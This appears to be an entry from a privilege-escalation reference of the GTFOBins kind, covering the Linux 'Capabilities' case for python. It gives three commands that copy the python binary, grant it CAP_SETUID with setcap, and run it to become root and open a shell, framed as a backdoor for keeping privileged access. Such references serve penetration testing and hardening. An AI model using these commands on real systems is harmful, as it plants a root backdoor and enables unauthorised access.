 Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the
capability set, it can be used as a backdoor to maintain privileged access by manipulating its own
process UID.
cp $(which python) .
sudo setcap cap_setuid+ep python
./python -c 'import os; os.setuid(0); os.system("/bin/sh")'